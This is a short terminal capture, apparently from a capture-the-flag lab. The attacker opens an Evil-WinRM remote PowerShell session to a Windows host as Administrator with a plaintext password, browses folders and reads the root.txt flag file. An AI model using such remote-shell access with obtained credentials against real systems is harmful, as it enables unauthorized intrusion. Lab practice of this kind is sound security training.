 ┌──(root💀kali)-[~]
└─# evil-winrm -i 10.129.1.147 -u Administrator -p 'MyUnclesAreMarioAndLuigi!!1!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> dir
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/29/2019 12:05 AM SQL Server Management Studio
d----- 1/29/2019 12:05 AM Visual Studio 2015
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> cd ..
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator> cd Desktop
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/28/2019 12:08 AM 33 root.txt
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> cat root.txt
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop>